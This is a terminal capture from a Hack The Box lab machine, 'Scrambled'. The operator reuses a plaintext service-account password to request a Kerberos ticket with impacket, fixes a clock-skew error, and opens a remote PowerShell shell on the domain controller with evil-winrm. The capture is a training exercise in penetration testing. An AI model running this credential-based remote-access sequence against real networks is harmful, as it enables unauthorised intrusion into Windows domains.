 ┌──(kali㉿kali)-[~/HTB/Scrambled]
└─$ impacket-getTGT scrm.local/MiscSvc:ScrambledEggs9900
Impacket v0.11.0 - Copyright 2023 Fortra
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(kali㉿kali)-[~/HTB/Scrambled]
└─$ sudo ntpdate -u scrm.local
2024-07-17 03:13:12.674924 (-0400) -86408.498354 +/- 0.104567 scrm.local 10.10.11.168 s1 no-leap
CLOCK: time stepped by -86408.498354
CLOCK: time changed from 2024-07-18 to 2024-07-17
┌──(kali㉿kali)-[~/HTB/Scrambled]
└─$ impacket-getTGT scrm.local/MiscSvc:ScrambledEggs9900
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Saving ticket in MiscSvc.ccache
┌──(kali㉿kali)-[~/HTB/Scrambled]
└─$ export KRB5CCNAME=MiscSvc.ccache
┌──(kali㉿kali)-[~/HTB/Scrambled]
└─$ evil-winrm -r SCRM.LOCAL -i dc1.scrm.local
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\miscsvc\Documents> whoami
scrm\miscsvc
*Evil-WinRM* PS C:\Users\miscsvc\Documents>
KALI
"the quieter you become, th